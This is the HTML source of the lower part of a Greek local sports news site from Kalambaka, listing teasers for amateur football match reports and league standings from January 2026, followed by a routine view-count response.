            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%cf%84%ce%bf-%ce%ba%ce%b1%cf%83%cf%84%cf%81%ce%ac%ce%ba%ce%b9-%ce%b7%cf%84%cf%84%ce%ae%ce%b8%ce%b7%ce%ba%ce%b5-%ce%b1%cf%80%cf%8c-%cf%84%ce%b7%ce%bd-%ce%bb%cf%85%ce%b3%ce%b1%cf%81%ce%b9%ce%ac-5-1/" rel="bookmark" title="Το Καστράκι ηττήθηκε από την Λυγαριά 5-1 εκτός έδρας">Το Καστράκι ηττήθηκε από την Λυγαριά 5-1 εκτός έδρας</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T19:35:58+00:00" >24/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%cf%84%ce%b1-%ce%b1%cf%80%ce%bf%cf%84%ce%b5%ce%bb%ce%ad%cf%83%ce%bc%ce%b1%cf%84%ce%b1-%cf%84%ce%b7%cf%82-11%ce%b7-2/" rel="bookmark" class="td-image-wrap" title="Α&#8217; Ερασιτεχνική: τα αποτελέσματα της 11ης αγωνιστικής και η βαθμολογία"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Dimitra-25-26P1460234-1-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Dimitra-25-26P1460234-1-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Dimitra-25-26P1460234-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Α&#8217; Ερασιτεχνική: τα αποτελέσματα της 11ης αγωνιστικής και η βαθμολογία" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%cf%84%ce%b1-%ce%b1%cf%80%ce%bf%cf%84%ce%b5%ce%bb%ce%ad%cf%83%ce%bc%ce%b1%cf%84%ce%b1-%cf%84%ce%b7%cf%82-11%ce%b7-2/" rel="bookmark" title="Α&#8217; Ερασιτεχνική: τα αποτελέσματα της 11ης αγωνιστικής και η βαθμολογία">Α&#8217; Ερασιτεχνική: τα αποτελέσματα της 11ης αγωνιστικής και η βαθμολογία</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T19:06:00+00:00" >24/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%b5%cf%80%ce%b9%ce%ba%cf%81%ce%ac%cf%84%ce%b7%cf%83%ce%b1%ce%bd-%ce%b4%cf%8d%cf%83%ce%ba%ce%bf%ce%bb%ce%b1-%ce%bc%ce%b5-%ce%b1%ce%bd%ce%b1/" rel="bookmark" class="td-image-wrap" title="Τα Μετέωρα επικράτησαν δύσκολα με ανατροπή 2-1 της Δήμητρας"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Dimitra-25-26P1460262-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Dimitra-25-26P1460262-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Dimitra-25-26P1460262-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Τα Μετέωρα επικράτησαν δύσκολα με ανατροπή 2-1 της Δήμητρας" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%b5%cf%80%ce%b9%ce%ba%cf%81%ce%ac%cf%84%ce%b7%cf%83%ce%b1%ce%bd-%ce%b4%cf%8d%cf%83%ce%ba%ce%bf%ce%bb%ce%b1-%ce%bc%ce%b5-%ce%b1%ce%bd%ce%b1/" rel="bookmark" title="Τα Μετέωρα επικράτησαν δύσκολα με ανατροπή 2-1 της Δήμητρας">Τα Μετέωρα επικράτησαν δύσκολα με ανατροπή 2-1 της Δήμητρας</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T18:58:12+00:00" >24/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.sportskalampaka.gr/"><img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/sports_nw.png" alt="" title=""/></a></div><div class="footer-text-wrap">Το sportskalampaka.gr είναι αθλητική εφημερίδα της Καλαμπάκας με ενημέρωση γύρω από Τοπικά Αθλητικά και όχι μόνο θέματα<div class="footer-email-wrap">Επικοινωνία: <a href="mailto:info@sportskalampaka.gr">info@sportskalampaka.gr</a></div></div><div class="footer-social-wrap td-social-style-2"></div></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu">
                            </div>

            <div class="td-pb-span td-sub-footer-copy">
                &copy; copyright by G.P.            </div>

                        </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/sports\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">ΠΕΡΙΣΣΟΤΕΡΑ ΘΕΜΑΤΑ</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%cf%80%ce%b1%cf%81%ce%b1%ce%bc%ce%ad%ce%bd%ce%bf%cf%85%ce%bd-%ce%bf%ce%b9-14-%ce%bf%ce%bc%ce%ac%ce%b4%ce%b5%cf%82-%cf%83%cf%84%ce%b7%ce%bd-%cf%83%ce%bf%cf%8d%cf%80%ce%b5%cf%81-%ce%bb%ce%b9%ce%b3%ce%ba/" rel="bookmark" class="td-image-wrap" title="Παραμένουν οι 14 ομάδες στην Σούπερ Λιγκ για την ώρα"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2019/11/SUPER-LEAGUE-1-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2019/11/SUPER-LEAGUE-1-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2019/11/SUPER-LEAGUE-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Παραμένουν οι 14 ομάδες στην Σούπερ Λιγκ για την ώρα" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%cf%80%ce%b1%cf%81%ce%b1%ce%bc%ce%ad%ce%bd%ce%bf%cf%85%ce%bd-%ce%bf%ce%b9-14-%ce%bf%ce%bc%ce%ac%ce%b4%ce%b5%cf%82-%cf%83%cf%84%ce%b7%ce%bd-%cf%83%ce%bf%cf%8d%cf%80%ce%b5%cf%81-%ce%bb%ce%b9%ce%b3%ce%ba/" rel="bookmark" title="Παραμένουν οι 14 ομάδες στην Σούπερ Λιγκ για την ώρα">Παραμένουν οι 14 ομάδες στην Σούπερ Λιγκ για την ώρα</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-07-27T16:16:54+00:00" >27/07/2020</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/super-league-%ce%bf-%cf%80%ce%b1%ce%bd%ce%b1%ce%b8%ce%b7%ce%bd%ce%b1%cf%8a%ce%ba%cf%8c%cf%82-%ce%bd%ce%af%ce%ba%ce%b7%cf%83%ce%b5-3-1-%cf%83%ce%b5-%cf%86%ce%b9%ce%bb%ce%b9%ce%ba%cf%8c-%cf%84%ce%b7/" rel="bookmark" class="td-image-wrap" title="Super League: ο Παναθηναϊκός νίκησε 3-1 σε φιλικό την Χάποελ Μπερ Σεβά"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2022/12/3677303_134741-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2022/12/3677303_134741-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2022/12/3677303_134741-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Super League: ο Παναθηναϊκός νίκησε 3-1 σε φιλικό την Χάποελ Μπερ Σεβά" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/super-league-%ce%bf-%cf%80%ce%b1%ce%bd%ce%b1%ce%b8%ce%b7%ce%bd%ce%b1%cf%8a%ce%ba%cf%8c%cf%82-%ce%bd%ce%af%ce%ba%ce%b7%cf%83%ce%b5-3-1-%cf%83%ce%b5-%cf%86%ce%b9%ce%bb%ce%b9%ce%ba%cf%8c-%cf%84%ce%b7/" rel="bookmark" title="Super League: ο Παναθηναϊκός νίκησε 3-1 σε φιλικό την Χάποελ Μπερ Σεβά">Super League: ο Παναθηναϊκός νίκησε 3-1 σε φιλικό την Χάποελ Μπερ...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-01T15:07:03+00:00" >01/12/2022</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.8 (rara)
        Deploy mode: deploy
        
        uid: 6976bb673eae9
    -->

    <script type="text/javascript" src="https://www.sportskalampaka.gr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[35486]");
                });
            
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sportskalampaka.gr/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=9.8
body_size: -143
content:
{"35486":22}